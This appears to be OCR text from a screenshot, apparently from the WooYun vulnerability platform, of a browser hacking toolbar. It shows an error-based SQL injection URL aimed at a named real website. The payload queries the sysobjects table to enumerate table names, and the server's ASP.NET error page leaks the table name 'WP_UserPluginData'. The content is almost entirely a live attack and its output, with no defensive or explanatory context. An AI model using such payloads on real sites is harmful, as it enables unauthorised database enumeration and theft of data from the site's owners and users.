 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.weiping.com/zhengxq111' and (select top 1 name from sysobjects where xtype='U' and id not in(select top 1 id from sysobjects where xtype='U'))=1 and 'a'='a
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'WP_UserPluginData' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WP_UserPluginData' 转换成数据类型 int 时失败。
www.wooyun.org